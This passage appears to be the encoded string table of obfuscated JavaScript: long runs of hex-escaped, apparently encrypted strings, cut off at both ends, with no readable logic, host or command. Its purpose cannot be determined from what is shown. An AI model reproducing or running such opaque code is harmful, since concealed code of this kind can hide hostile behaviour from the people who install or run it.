73\x4d\x4f\x4f\x77\x36\x6a\x43\x71\x6a\x38\x3d','\x48\x38\x4f\x6a\x56\x38\x4b\x48\x4f\x4d\x4b\x6b\x77\x34\x49\x32\x77\x70\x58\x44\x68\x55\x41\x3d','\x61\x68\x2f\x43\x6b\x38\x4f\x4e\x77\x37\x6b\x43\x77\x35\x51\x48','\x41\x4d\x4f\x44\x62\x41\x3d\x3d','\x77\x71\x62\x44\x72\x33\x38\x3d','\x4a\x4d\x4b\x6c\x53\x67\x3d\x3d','\x4b\x73\x4f\x74\x51\x41\x3d\x3d','\x53\x68\x76\x43\x68\x63\x4f\x64','\x51\x78\x70\x66\x77\x6f\x76\x43\x67\x4d\x4f\x4b\x77\x72\x6f\x3d','\x77\x36\x31\x51\x77\x35\x6f\x3d','\x77\x70\x59\x4c\x77\x37\x72\x43\x6b\x32\x63\x48\x77\x36\x46\x69\x77\x70\x37\x44\x6e\x45\x45\x6a\x63\x78\x6a\x43\x6b\x42\x4a\x4d','\x77\x35\x74\x79\x77\x35\x68\x6b\x47\x51\x3d\x3d','\x56\x4d\x4f\x53\x42\x77\x3d\x3d','\x61\x63\x4b\x4b\x77\x70\x6a\x43\x6b\x4d\x4f\x36\x77\x6f\x34\x3d','\x61\x47\x58\x44\x6f\x67\x77\x3d','\x77\x34\x62\x44\x69\x63\x4b\x4e','\x77\x36\x6a\x44\x71\x73\x4b\x77\x77\x35\x72\x44\x6a\x48\x4d\x3d','\x61\x63\x4b\x74\x77\x37\x35\x43\x77\x35\x56\x6f','\x77\x71\x58\x44\x71\x45\x51\x3d','\x77\x35\x70\x4b\x53\x30\x54\x43\x68\x38\x4b\x36\x77\x6f\x58\x44\x6f\x53\x63\x3d','\x43\x47\x63\x5a\x4e\x63\x4b\x39\x77\x71\x6b\x3d','\x77\x34\x35\x73\x77\x70\x45\x3d','\x77\x36\x4e\x44\x58\x77\x3d\x3d','\x77\x72\x33\x44\x75\x43\x6e\x44\x68\x56\x77\x3d','\x77\x6f\x33\x44\x6f\x63\x4b\x74\x4c\x55\x4e\x74','\x77\x37\x35\x39\x77\x70\x45\x3d','\x77\x71\x35\x4f\x77\x35\x56\x71\x77\x37\x37\x43\x6f\x67\x3d\x3d','\x77\x72\x64\x4f\x41\x41\x3d\x3d','\x77\x36\x54\x44\x70\x41\x73\x3d','\x43\x4d\x4f\x39\x5a\x54\x64\x66\x77\x37\x63\x3d','\x4d\x73\x4f\x44\x53\x58\x66\x44\x68\x77\x3d\x3d','\x54\x78\x48\x43\x6e\x67\x3d\x3d','\x50\x63\x4b\x43\x59\x67\x3d\x3d','\x77\x70\x54\x44\x71\x73\x4b\x6e\x4c\x31\x46\x73\x77\x6f\x45\x72\x53\x77\x3d\x3d','\x63\x77\x72\x43\x69\x41\x3d\x3d','\x65\x63\x4f\x58\x53\x32\x62\x44\x68\x38\x4b\x67\x4a\x38\x4f\x51\x55\x73\x4f\x6d','\x63\x63\x4b\x67\x77\x6f\x38\x3d','\x77\x34\x42\x31\x56\x41\x3d\x3d','\x77\x72\x33\x44\x6f\x69\x37\x44\x6e\x46\x55\x3d','\x41\x38\x4b\x46\x58\x51\x3d\x3d','\x43\x4d\x4f\x6a\x61\x73\x4b\x41\x50\x73\x4b\x2f\x77\x35\x6b\x79','\x4b\x63\x4f\x49\x77\x71\x46\x55\x4b\x53\x63\x3d','\x77\x6f\x31\x70\x51\x51\x3d\x3d','\x77\x72\x48\x44\x72\x73\x4b\x6d','\x43\x4d\x4f\x34\x5a\x54\x56\x43\x77\x37\x33\x44\x71\x4d\x4f\x6d\x49\x56\x50\x44\x74\x46\x74\x50\x77\x35\x6a\x43\x71\x6c\x34\x3d','\x77\x36\x54\x43\x71\x38\x4b\x79\x77\x6f\x33\x44\x69\x32\x38\x3d','\x77\x71\x50\x43\x71\x63\x4f\x73','\x77\x37\x66\x44\x70\x38\x4b\x58','\x4c\x6b\x6f\x78','\x64\x63\x4b\x44\x77\x6f\x50\x43\x6b\x4d\x4f\x6e\x77\x6f\x68\x7a\x77\x70\x42\x48\x42\x6a\x6a\x43\x6d\x38\x4b\x2f\x62\x4d\x4b\x45\x63\x53\x45\x3d','\x77\x72\x6e\x43\x73\x73\x4f\x75\x77\x70\x62\x43\x6a\x48\x73\x43\x77\x6f\x6e\x43\x73\x41\x3d\x3d','\x77\x35\x56\x55\x65\x41\x3d\x3d','\x46\x47\x34\x43\x4e\x63\x4b\x67\x77\x71\x2f\x44\x69\x67\x3d\x3d','\x77\x70\x46\x73\x4a\x63\x4b\x56\x77\x72\x76\x43\x67\x69\x56\x4a\x4b\x77\x3d\x3d','\x77\x36\x42\x59\x77\x35\x68\x76\x77\x37\x6b\x3d','\x77\x34\x37\x43\x69\x46\x63\x3d','\x77\x34\x33\x44\x70\x63\x4b\x35\x77\x37\x6b\x4a\x51\x4d\x4b\x76','\x63\x63\x4f\x63\x5a\x63\x4b\x36\x4d\x73\x4f\x68\x77\x72\x2f\x44\x76\x63\x4f\x45','\x77\x36\x76\x44\x67\x41\x73\x70\x77\x37\x78\x39','\x77\x34\x56\x46\x77\x37\x45\x3d','\x77\x70\x62\x43\x6b\x45\x38\x32\x77\x37\x6a\x44\x6a\x7a\x58\x43\x74\x48\x4d\x76\x77\x37\x4c\x43\x75\x4d\x4b\x56\x52\x33\x51\x49\x57\x79\x2f\x44\x6e\x31\x59\x52\x77\x36\x33\x44\x69\x63\x4b\x7a\x48\x33\x51\x63\x77\x35\x64\x6e\x77\x6f\x34\x65\x77\x35\x68\x74\x4b\x77\x3d\x3d','\x45\x45\x30\x4f','\x77\x35\x73\x5a\x77\x71\x76\x43\x69\x6a\x63\x53\x77\x72\x39\x37\x77\x34\x30\x3d','\x59\x73\x4f\x62\x62\x63\x4b\x36\x4f\x73\x4f\x70\x77\x72\x7a\x44\x76\x63\x4b\x41\x43\x63\x4f\x50\x77\x72\x4d\x54\x77\x72\x52\x53\x4e\x6a\x33\x44\x67\x73\x4b\x49\x4b\x73\x4b\x34','\x77\x36\x58\x44\x6d\x63\x4b\x37','\x77\x35\x4a\x67\x66\x63\x4b\x41\x77\x37\x77\x3d','\x77\x37\x39\x4e\x77\x35\x70\x68\x77\x37\x6e\x43\x72\x77\x3d\x3d','\x77\x72\x31\x30\x49\x68\x6c\x41','\x65\x32\x55\x57','\x65\x4d\x4b\x52\x77\x37\x34\x3d','\x4c\x4d\x4f\x44\x77\x71\x74\x57\x4a\x51\x44\x43\x6e\x41\x3d\x3d','\x77\x35\x31\x4c\x4e\x4d\x4f\x4b','\x77\x34\x58\x44\x6e\x73\x4f\x4c\x57\x73\x4b\x67\x77\x37\x4e\x2f\x64\x41\x62\x44\x74\x77\x48\x43\x67\x77\x3d\x3d','\x65\x32\x59\x54\x77\x37\x49\x52\x77\x70\x74\x53','\x77\x35\x76\x44\x6f\x4d\x4b\x67\x77\x37\x73\x4f\x54\x38\x4b\x78\x4a\x41\x3d\x3d','\x49\x4d\x4b\x6a\x66\x38\x4f\x44\x4b\x63\x4f\x77\x77\x70\x59\x3d','\x77\x72\x6e\x44\x6e\x38\x4f\x77\x4b\x4d\x4f\x7a\x77\x70\x73\x3d','\x63\x68\x4a\x75','\x77\x6f\x76\x44\x69\x73\x4b\x56\x54\x32\x4a\x4a\x77\x72\x2f\x44\x75\x52\x78\x73\x77\x37\x35\x74\x53\x6b\x44\x43\x73\x69\x35\x6d\x77\x34\x54\x44\x6a\x38\x4f\x34\x77\x35\x55\x56\x77\x34\x42\x4f\x59\x4d\x4f\x4e\x77\x34\x48\x43\x6f\x69\x31\x69\x77\x35\x67\x63\x4a\x4d\x4b\x51\x45\x52\x6f\x3d','\x77\x37\x44\x44\x6f\x43\x37\x44\x6c\x31\x42\x4a\x77\x35\x6b\x3d','\x77\x36\x4a\x39\x61\x77\x3d\x3d','\x77\x70\x62\x43\x6b\x45\x38\x32\x77\x37\x6a\x44\x6a\x7a\x58\x43\x74\x48\x4d\x76\x77\x37\x4c\x43\x70\x73\x4b\x57\x45\x6d\x4d\x4e\x51\x44\x76\x44\x72\x56\x45\x2f','\x77\x36\x7a\x44\x71\x54\x58\x44\x6c\x30\x31\x50','\x4e\x63\x4f\x42\x77\x72\x70\x55\x4e\x43\x48\x43\x70\x54\x42\x6c\x77\x35\x41\x35\x57\x38\x4f\x66\x77\x37\x7a\x43\x6e\x63\x4b\x70\x77\x6f\x5a\x32\x51\x73\x4b\x30\x77\x71\x33\x44\x70\x46\x74\x49\x77\x6f\x50\x43\x6e\x77\x3d\x3d','\x64\x73\x4f\x58\x66\x41\x3d\x3d','\x77\x37\x46\x5a\x77\x70\x48\x43\x75\x73\x4f\x61\x4c\x51\x3d\x3d','\x77\x34\x70\x48\x61\x51\x3d\x3d','\x5a\x4d\x4b\x56\x77\x72\x51\x3d','\x77\x72\x41\x54\x77\x6f\x6a\x43\x73\x47\x37\x44\x6c\x38\x4f\x77\x77\x37\x76\x43\x69\x63\x4b\x64\x77\x71\x4d\x3d','\x59\x46\x30\x65','\x4d\x73\x4f\x70\x63\x41\x3d\x3d','\x77\x37\x6a\x43\x6f\x73\x4b\x70\x77\x6f\x33\x44\x6c\x6d\x6c\x74\x77\x70\x44\x44\x76\x47\x31\x34','\x77\x71\x59\x4b\x77\x70\x50\x43\x74\x48\x50\x44\x6b\x4d\x4f\x41\x77\x37\x41\x3d','\x77\x70\x50\x44\x70\x79\x59\x3d','\x77\x34\x2f\x44\x6c\x4d\x4b\x64\x56\x73\x4b\x37\x77\x36\x4a\x4f\x59\x77\x4c\x44\x75\x77\x3d\x3d','\x77\x70\x4c\x44\x6d\x7a\x72\x43\x70\x63\x4f\x71\x61\x6c\x62\x44\x76\x4d\x4b\x57','\x57\x63\x4f\x71\x77\x36\x68\x56','\x77\x70\x68\x74\x5a\x6c\x4e\x37\x47\x51\x3d\x3d','\x77\x35\x6f\x53\x77\x72\x7a\x43\x6d\x77\x3d\x3d','\x43\x57\x30\x56\x4f\x38\x4b\x6c\x77\x71\x51\x3d','\x77\x36\x7a\x43\x71\x38\x4b\x76\x77\x6f\x48\x44\x69\x32\x68\x43','\x59\x52\x66\x43\x76\x67\x3d\x3d','\x63\x38\x4f\x45\x41\x41\x3d\x3d','\x5a\x38\x4b\x43\x77\x36\x38\x3d','\x77\x71\x58\x43\x6b\x73\x4f\x71','\x77\x72\x44\x43\x69\x57\x38\x3d','\x77\x35\x72\x44\x69\x7a\x37\x43\x75\x63\x4f\x46\x59\x6b\x66\x43\x73\x73\x4b\x48\x66\x73\x4b\x52\x77\x71\x51\x6d\x77\x70\x42\x68\x77\x34\x55\x3d','\x77\x70\x68\x6a\x56\x30\x74\x73\x42\x4d\x4b\x72\x4d\x67\x3d\x3d','\x53\x79\x76\x43\x71\x51\x3d\x3d','\x63\x73\x4b\x61\x77\x36\x51\x4b\x47\x42\x72\x43\x6b\x54\x49\x71\x77\x70\x4d\x76\x41\x63\x4f\x34\x77\x37\x66\x44\x6d\x4d\x4f\x70\x77\x6f\x51\x48\x45\x73\x4b\x70\x77\x71\x33\x44\x72\x51\x55\x47\x77\x6f\x48\x43\x6e\x38\x4b\x47\x64\x54\x46\x50\x77\x72\x56\x75\x77\x70\x49\x54\x64\x6c\x50\x43\x6e\x73\x4b\x62\x57\x4d\x4b\x46','\x77\x36\x4a\x63\x61\x51\x3d\x3d','\x4b\x38\x4f\x4d\x77\x72\x6c\x61\x4f\x69\x37\x43\x6a\x6a\x70\x76','\x77\x36\x33\x43\x74\x73\x4b\x31\x77\x70\x6e\x44\x69\x33\x51\x3d','\x77\x6f\x2f\x44\x70\x63\x4b\x31\x49\x31\x42\x6b\x77\x70\x73\x68\x58\x52\x72\x44\x72\x4d\x4f\x53\x5a\x47\x70\x71\x4e\x41\x3d\x3d','\x77\x37\x4c\x44\x72\x73\x4b\x79\x77\x34\x6a\x44\x6e\x51\x3d\x3d','\x77\x35\x35\x6e\x77\x35\x70\x70\x41\x73\x4b\x79','\x61\x73\x4f\x54\x64\x38\x4b\x32\x4d\x38\x4f\x70\x77\x71\x58\x44\x74\x38\x4f\x53\x54\x73\x4f\x64\x77\x36\x4d\x57\x77\x70\x52\x58\x50\x6a\x34\x3d','\x77\x35\x35\x6a\x77\x35\x68\x34\x43\x41\x3d\x3d','\x77\x70\x4c\x43\x6c\x38\x4f\x50\x77\x72\x72\x43\x72\x33\x37\x44\x6f\x77\x3d\x3d','\x61\x4d\x4b\x64\x4b\x31\x68\x6b\x77\x34\x67\x44\x77\x72\x35\x4b\x77\x37\x73\x51\x4f\x73\x4b\x48\x77\x36\x5a\x39\x45\x63\x4f\x50\x4f\x44\x68\x4b\x77\x34\x31\x4a\x4d\x63\x4f\x48\x77\x34\x50\x44\x71\x6c\x51\x3d','\x77\x34\x64\x39\x42\x4d\x4b\x64\x65\x67\x3d\x3d','\x42\x38\x4f\x47\x77\x70\x34\x3d','\x77\x35\x31\x53\x4d\x73\x4f\x46\x5a\x63\x4b\x43\x46\x77\x3d\x3d','\x4f\x73\x4b\x37\x4b\x63\x4b\x68\x77\x70\x6e\x43\x6b\x51\x3d\x3d','\x77\x70\x58\x44\x68\x38\x4b\x57\x51\x57\x78\x47\x77\x70\x54\x44\x73\x78\x59\x32\x77\x72\x4e\x6f\x52\x56\x44\x43\x73\x54\x6c\x62\x77\x34\x38\x3d','\x77\x34\x7a\x43\x70\x6b\x49\x69\x61\x41\x3d\x3d','\x77\x70\x66\x44\x68\x44\x37\x43\x6f\x38\x4f\x4e\x59\x6b\x48\x44\x76\x77\x3d\x3d','\x59\x42\x76\x43\x68\x38\x4f\x52\x77\x37\x6b\x45\x77\x34\x55\x61\x52\x56\x51\x72\x65\x38\x4f\x69\x50\x4d\x4f\x65\x77\x6f\x37\x43\x76\x4d\x4b\x49\x41\x67\x3d\x3d','\x65\x42\x76\x43\x6e\x63\x4f\x4e\x77\x37\x73\x3d','\x77\x34\x5a\x35\x43\x73\x4b\x4d\x62\x52\x6c\x54\x61\x63\x4f\x42','\x77\x35\x46\x38\x63\x4d\x4b\x64\x77\x36\x37\x43\x6b\x57\x5a\x59','\x65\x32\x59\x54\x77\x37\x49\x52\x77\x70\x74\x2b\x47\x58\x66\x44\x6b\x38\x4f\x68\x77\x70\x45\x6b\x41\x33\x66\x43\x70\x46\x6b\x3d','\x77\x72\x72\x44\x68\x63\x4b\x55\x51\x58\x31\x43\x77\x72\x6a\x44\x6b\x77\x5a\x79\x77\x71\x5a\x6e\x55\x41\x3d\x3d','\x77\x34\x6a\x43\x73\x73\x4b\x62\x77\x36\x33\x44\x75\x38\x4b\x6b','\x77\x71\x4c\x44\x6e\x38\x4f\x38\x4a\x4d\x4f\x75\x77\x6f\x66\x43\x6b\x63\x4f\x62\x56\x77\x3d\x3d','\x77\x34\x73\x50\x77\x71\x62\x43\x6e\x43\x55\x49','\x56\x54\x44\x43\x72\x73\x4b\x48\x58\x4d\x4b\x49\x45\x67\x73\x3d','\x77\x34\x52\x6f\x65\x4d\x4b\x61\x77\x37\x7a\x43\x6a\x51\x3d\x3d','\x4a\x73\x4f\x4d\x77\x71\x4e\x66\x44\x53\x66\x43\x6d\x7a\x74\x70\x77\x34\x74\x70','\x77\x71\x55\x48\x77\x70\x54\x43\x70\x48\x50\x44\x69\x67\x3d\x3d','\x77\x70\x6a\x44\x6a\x73\x4b\x53\x52\x32\x5a\x43','\x62\x7a\x6a\x43\x72\x38\x4b\x56\x52\x73\x4b\x50','\x77\x6f\x72\x43\x68\x73\x4f\x52\x77\x70\x44\x43\x71\x32\x73\x3d','\x77\x6f\x6c\x30\x62\x55\x78\x71\x48\x67\x3d\x3d','\x77\x37\x78\x59\x77\x35\x46\x30\x77\x36\x77\x3d','\x55\x73\x4f\x52\x4f\x77\x3d\x3d','\x5a\x33\x4c\x44\x6f\x68\x45\x6e\x46\x41\x3d\x3d','\x77\x36\x42\x4a\x77\x35\x4a\x6e\x77\x37\x2f\x43\x72\x67\x3d\x3d','\x77\x37\x68\x45\x77\x70\x62\x43\x72\x73\x4f\x61\x4e\x67\x3d\x3d','\x62\x63\x4b\x69\x77\x37\x4a\x43\x77\x34\x35\x32\x61\x77\x6e\x44\x6c\x77\x3d\x3d','\x77\x36\x48\x44\x74\x38\x4b\x33\x77\x34\x37\x44\x6a\x47\x67\x3d','\x77\x37\x54\x44\x75\x73\x4b\x34\x77\x35\x76\x44\x6b\x58\x55\x4d\x56\x38\x4f\x43\x77\x70\x44\x44\x70\x38\x4f\x62','\x77\x36\x4c\x44\x6b\x46\x48\x43\x76\x51\x66\x44\x70\x77\x3d\x3d','\x77\x35\x76\x44\x6b\x4d\x4b\x77\x77\x35\x54\x44\x6e\x33\x4d\x38\x58\x38\x4f\x56\x77\x6f\x76\x44\x6f\x51\x3d\x3d','\x4c\x4d\x4b\x31\x63\x73\x4f\x56\x4a\x63\x4f\x4d','\x77\x6f\x50\x44\x68\x7a\x4c\x43\x6c\x73\x4f\x65\x65\x56\x7a\x44\x76\x38\x4b\x44\x66\x4d\x4b\x5a\x77\x71\x63\x39','\x62\x32\x55\x4c\x77\x35\x51\x4e\x77\x6f\x46\x4f\x45\x57\x37\x44\x6b\x38\x4f\x74\x77\x70\x41\x2b\x4b\x58\x66\x43\x70\x46\x37\x44\x6b\x63\x4f\x6f\x77\x37\x59\x67\x77\x70\x67\x53','\x4f\x31\x45\x53\x50\x73\x4b\x73\x77\x71\x2f\x44\x6b\x4d\x4f\x75\x4d\x63\x4f\x69\x77\x37\x76\x43\x68\x48\x76\x43\x68\x32\x51\x75\x4e\x4d\x4f\x45\x4d\x32\x73\x30\x77\x71\x63\x3d','\x77\x36\x4c\x44\x6e\x51\x77\x39\x77\x37\x78\x6d','\x4d\x73\x4b\x78\x4a\x4d\x4b\x7a\x77\x6f\x44\x43\x6e\x47\x6e\x43\x71\x63\x4b\x78\x77\x36\x50\x44\x72\x63\x4f\x4b\x49\x38\x4f\x6a\x62\x38\x4b\x6e\x4f\x33\x6b\x70\x53\x58\x66\x44\x6d\x38\x4f\x66\x54\x38\x4b\x33\x48\x67\x2f\x43\x6c\x46\x31\x37','\x4a\x63\x4f\x6b\x77\x72\x58\x44\x74\x73\x4f\x64\x77\x37\x77\x3d','\x55\x38\x4b\x4b\x77\x36\x42\x55\x77\x34\x4e\x2f\x63\x42\x58\x44\x6a\x46\x59\x4f\x51\x42\x76\x44\x68\x38\x4b\x31\x53\x38\x4f\x42\x49\x73\x4b\x38\x64\x43\x6b\x3d','\x49\x63\x4f\x43\x77\x71\x78\x47\x4d\x43\x72\x43\x6c\x43\x45\x7a\x77\x6f\x42\x6e\x58\x4d\x4f\x64\x77\x34\x33\x43\x6b\x73\x4b\x31\x77\x70\x59\x38\x51\x63\x4b\x75\x77\x71\x33\x44\x75\x31\x74\x64\x77\x70\x6a\x43\x69\x73\x4f\x4c\x4d\x6a\x46\x35\x77\x72\x39\x55\x77\x6f\x6c\x48\x49\x56\x33\x43\x6a\x67\x3d\x3d','\x77\x34\x68\x47\x4c\x73\x4f\x52\x65\x4d\x4b\x66','\x77\x6f\x56\x7a\x64\x63\x4b\x4b\x77\x35\x66\x43\x6e\x32\x64\x52\x63\x31\x5a\x6f\x77\x36\x4e\x6f\x45\x57\x7a\x44\x72\x45\x48\x43\x70\x58\x58\x43\x74\x53\x7a\x44\x69\x77\x6a\x44\x6e\x73\x4b\x33\x77\x37\x34\x41\x58\x77\x3d\x3d','\x66\x4d\x4b\x6e\x77\x37\x68\x53\x77\x34\x52\x6f\x63\x56\x4c\x44\x6a\x46\x59\x4f\x62\x41\x48\x44\x69\x38\x4b\x70','\x4d\x38\x4b\x6d\x4c\x73\x4b\x31\x77\x70\x6e\x43\x69\x67\x3d\x3d','\x77\x71\x50\x44\x6e\x38\x4f\x73\x50\x4d\x4f\x75\x77\x70\x7a\x43\x71\x67\x3d\x3d','\x77\x72\x52\x4c\x77\x6f\x33\x44\x6d\x33\x30\x4c\x77\x34\x44\x44\x67\x30\x54\x44\x6b\x38\x4f\x67\x61\x32\x77\x38','\x77\x35\x2f\x43\x76\x30\x63\x6b\x65\x63\x4b\x50','\x77\x37\x72\x43\x71\x38\x4b\x74\x77\x70\x2f\x44\x6c\x6e\x56\x58','\x5a\x57\x62\x44\x70\x41\x41\x79\x43\x38\x4f\x73\x77\x70\x2f\x43\x73\x6e\x54\x43\x71\x33\x6a\x44\x6a\x78\x67\x3d','\x4d\x4d\x4f\x75\x77\x72\x50\x44\x70\x73\x4f\x4d\x77\x37\x7a\x43\x76\x41\x3d\x3d','\x77\x35\x66\x44\x71\x54\x6e\x44\x73\x55\x70\x55\x77\x34\x2f\x43\x76\x38\x4f\x35\x77\x72\x4a\x47','\x77\x37\x58\x44\x67\x42\x51\x37\x77\x36\x46\x6e\x77\x6f\x66\x43\x6e\x73\x4b\x57\x4b\x38\x4f\x4d\x45\x57\x55\x3d','\x77\x34\x31\x36\x77\x35\x31\x2b\x47\x63\x4b\x7a','\x77\x36\x70\x37\x66\x77\x3d\x3d','\x61\x38\x4b\x35\x77\x37\x68\x54\x77\x34\x42\x33\x56\x68\x54\x44\x6b\x30\x42\x42\x49\x67\x2f\x44\x69\x4d\x4b\x6f\x51\x4d\x4f\x51\x4f\x67\x3d\x3d','\x77\x35\x76\x43\x71\x38\x4b\x65\x77\x36\x76\x44\x71\x67\x3d\x3d','\x77\x71\x35\x6e\x56\x51\x3d\x3d','\x66\x53\x6e\x43\x71\x4d\x4b\x43\x58\x63\x4b\x4c\x55\x78\x4a\x63\x50\x38\x4f\x31\x49\x73\x4f\x38\x77\x70\x54\x44\x68\x6b\x52\x51','\x57\x38\x4f\x75\x77\x37\x64\x55\x77\x37\x30\x3d','\x77\x35\x35\x78\x5a\x38\x4f\x6e\x77\x37\x50\x44\x6b\x58\x54\x43\x72\x53\x68\x4d\x77\x36\x74\x66\x57\x68\x38\x70\x77\x37\x46\x2f\x77\x72\x49\x3d','\x41\x58\x6f\x65\x49\x63\x4b\x39\x77\x72\x49\x3d','\x77\x36\x50\x44\x76\x43\x37\x44\x73\x31\x56\x47\x77\x35\x6e\x43\x6f\x51\x3d\x3d','\x77\x34\x4e\x66\x4d\x63\x4f\x4c\x61\x38\x4b\x4e\x45\x4d\x4b\x73\x61\x6e\x7a\x44\x74\x46\x4c\x44\x72\x7a\x49\x57','\x77\x6f\x4c\x44\x6b\x44\x62\x43\x70\x4d\x4f\x66\x66\x67\x3d\x3d','\x51\x73\x4f\x38\x77\x37\x68\x52\x77\x36\x30\x3d','\x77\x70\x33\x43\x68\x73\x4f\x4a\x77\x70\x33\x43\x71\x58\x4c\x44\x73\x73\x4f\x53\x48\x38\x4b\x39\x55\x48\x34\x4e\x55\x73\x4b\x72\x77\x70\x48\x44\x68\x32\x34\x74\x77\x71\x4d\x3d','\x77\x70\x44\x43\x69\x4d\x4f\x52\x77\x70\x72\x43\x71\x33\x44\x44\x73\x73\x4f\x55\x41\x73\x4f\x39','\x77\x34\x50\x43\x71\x38\x4b\x45\x77\x37\x66\x44\x71\x4d\x4b\x32\x77\x72\x30\x4c\x50\x45\x62\x44\x68\x47\x2f\x43\x6a\x6a\x62\x43\x6f\x57\x2f\x43\x74\x38\x4f\x4d\x77\x70\x31\x77\x77\x36\x46\x38\x77\x34\x51\x3d','\x77\x72\x68\x6c\x49\x67\x56\x52','\x77\x34\x6c\x39\x5a\x51\x3d\x3d','\x77\x71\x4a\x6c\x49\x42\x64\x42\x46\x63\x4b\x6f\x52\x67\x3d\x3d','\x77\x37\x4c\x44\x71\x38\x4b\x6d\x77\x37\x73\x44\x57\x73\x4f\x79\x4b\x6c\x41\x6b\x77\x35\x31\x51\x55\x6d\x50\x44\x73\x63\x4f\x42\x77\x70\x55\x33\x77\x72\x4c\x43\x70\x38\x4f\x79\x77\x37\x62\x44\x6d\x77\x31\x4d\x4d\x41\x3d\x3d','\x77\x70\x48\x44\x69\x54\x50\x43\x6f\x73\x4f\x4f','\x4f\x4d\x4b\x72\x4b\x73\x4b\x6b\x77\x6f\x6a\x43\x69\x30\x59\x3d','\x59\x47\x38\x66\x77\x36\x59\x3d','\x4b\x73\x4f\x58\x53\x47\x44\x44\x68\x38\x4b\x30\x44\x77\x3d\x3d','\x77\x70\x2f\x43\x74\x44\x6e\x43\x6f\x63\x4f\x7a\x77\x70\x6f\x3d','\x53\x73\x4f\x49\x4a\x31\x54\x44\x69\x41\x54\x43\x73\x38\x4b\x6f\x62\x63\x4b\x52\x52\x4d\x4b\x6b\x43\x57\x6a\x43\x68\x63\x4f\x57\x77\x36\x54\x44\x74\x4d\x4b\x64\x4c\x51\x3d\x3d','\x77\x70\x66\x44\x70\x63\x4b\x76\x50\x31\x49\x3d','\x54\x42\x4a\x66','\x55\x73\x4f\x55\x50\x56\x58\x44\x6c\x53\x54\x44\x74\x4d\x4b\x6a\x62\x4d\x4b\x4e','\x63\x63\x4b\x56\x4d\x31\x56\x73\x77\x35\x35\x5a\x77\x72\x35\x4e\x77\x71\x45\x46\x4a\x4d\x4b\x36\x77\x36\x52\x39\x47\x4d\x4f\x55\x59\x6d\x6b\x53\x77\x70\x4d\x3d','\x63\x4d\x4b\x64\x4d\x55\x52\x6d','\x77\x71\x67\x53\x77\x6f\x6b\x3d','\x77\x37\x4a\x4a\x77\x6f\x76\x43\x75\x4d\x4f\x63\x44\x54\x58\x43\x71\x38\x4f\x43\x55\x42\x45\x3d','\x77\x37\x50\x44\x70\x73\x4b\x77\x77\x35\x6e\x44\x6c\x32\x78\x6d\x5a\x63\x4f\x52\x77\x70\x76\x44\x67\x38\x4f\x79\x41\x38\x4f\x36\x77\x72\x4d\x4b\x77\x70\x4d\x6a\x77\x70\x4e\x38\x44\x73\x4b\x34\x77\x71\x6e\x44\x72\x48\x77\x57\x77\x34\x37\x43\x6a\x77\x3d\x3d','\x61\x77\x4c\x43\x6d\x4d\x4f\x4c\x77\x36\x6f\x57','\x77\x70\x63\x61\x77\x70\x2f\x43\x6b\x45\x76\x44\x71\x38\x4f\x4b\x77\x37\x44\x43\x6c\x63\x4b\x4d\x77\x36\x78\x61\x77\x72\x7a\x43\x75\x46\x72\x43\x6f\x63\x4f\x64\x44\x38\x4f\x79\x77\x72\x55\x6e','\x77\x70\x62\x44\x72\x63\x4b\x74\x4c\x6c\x68\x79\x77\x34\x45\x74\x51\x46\x72\x44\x71\x63\x4f\x44\x65\x48\x74\x6d\x4d\x73\x4b\x7a\x77\x71\x63\x58\x54\x58\x66\x43\x6b\x48\x66\x44\x67\x63\x4f\x52\x77\x37\x7a\x43\x70\x56\x4a\x49','\x77\x36\x50\x44\x6f\x7a\x58\x44\x67\x30\x31\x56\x77\x35\x2f\x43\x73\x63\x4f\x76\x77\x72\x46\x4e','\x77\x37\x54\x44\x6f\x77\x6a\x44\x68\x45\x74\x4f\x77\x34\x54\x43\x74\x51\x3d\x3d','\x77\x37\x2f\x44\x70\x73\x4b\x6a\x77\x37\x49\x46\x54\x38\x4b\x79\x61\x55\x45\x6b\x77\x35\x34\x64\x53\x6d\x7a\x43\x76\x38\x4f\x56\x77\x6f\x67\x76\x77\x37\x6a\x44\x72\x4d\x4f\x74\x77\x36\x44\x43\x6c\x55\x73\x46\x5a\x63\x4b\x76\x77\x37\x48\x43\x73\x41\x58\x43\x6e\x57\x41\x77\x77\x35\x50\x44\x69\x44\x37\x43\x74\x77\x44\x44\x67\x38\x4b\x63\x61\x47\x4c\x44\x6b\x53\x45\x67\x77\x70\x62\x43\x75\x63\x4f\x54\x77\x34\x34\x7a\x77\x35\x50\x43\x72\x6a\x39\x72\x77\x36\x44\x43\x75\x68\x35\x44\x77\x70\x6e\x44\x73\x30\x66\x43\x75\x6a\x41\x76\x46\x63\x4b\x74\x77\x36\x35\x54\x42\x4d\x4b\x46\x77\x36\x52\x6c\x77\x70\x58\x43\x68\x63\x4b\x33\x77\x71\x68\x4d\x77\x72\x41\x58\x77\x72\x6a\x43\x72\x68\x68\x70\x41\x77\x3d\x3d','\x77\x36\x74\x64\x77\x70\x50\x43\x71\x4d\x4f\x4c','\x77\x71\x46\x65\x46\x77\x3d\x3d','\x77\x36\x72\x44\x76\x4d\x4b\x5a','\x63\x38\x4b\x53\x4f\x56\x52\x6c\x77\x34\x41\x5a\x77\x72\x52\x63','\x43\x73\x4f\x70\x53\x38\x4b\x48\x4a\x63\x4b\x35\x77\x35\x6b\x6d','\x77\x35\x6c\x42\x58\x56\x4c\x43\x69\x4d\x4b\x38\x77\x6f\x58\x44\x74\x77\x3d\x3d','\x62\x47\x58\x44\x72\x77\x63\x3d','\x77\x72\x48\x44\x6c\x63\x4f\x39\x4f\x73\x4f\x71\x77\x70\x62\x43\x71\x73\x4f\x39\x4e\x63\x4f\x6a\x77\x72\x55\x43\x63\x4d\x4f\x2f\x4d\x38\x4f\x4a\x77\x71\x6b\x43\x77\x36\x50\x43\x67\x6b\x73\x3d','\x77\x6f\x58\x44\x71\x38\x4b\x67\x50\x31\x70\x67\x77\x6f\x45\x36\x59\x6c\x76\x44\x76\x73\x4f\x53','\x77\x34\x70\x53\x54\x6b\x33\x44\x6a\x38\x4b\x6e\x77\x6f\x54\x44\x6c\x7a\x66\x44\x69\x41\x56\x78\x66\x53\x4a\x72\x4e\x4d\x4f\x48\x77\x37\x59\x53\x52\x73\x4b\x4f\x66\x51\x3d\x3d','\x50\x38\x4b\x73\x64\x38\x4f\x54\x4e\x41\x3d\x3d','\x77\x34\x52\x2f\x51\x73\x4f\x36\x77\x36\x62\x44\x6d\x57\x37\x43\x70\x51\x3d\x3d','\x5a\x32\x38\x49\x77\x37\x49\x4d\x77\x70\x30\x3d','\x77\x6f\x6e\x44\x69\x53\x6e\x43\x76\x73\x4f\x4d\x62\x45\x66\x44\x76\x63\x4b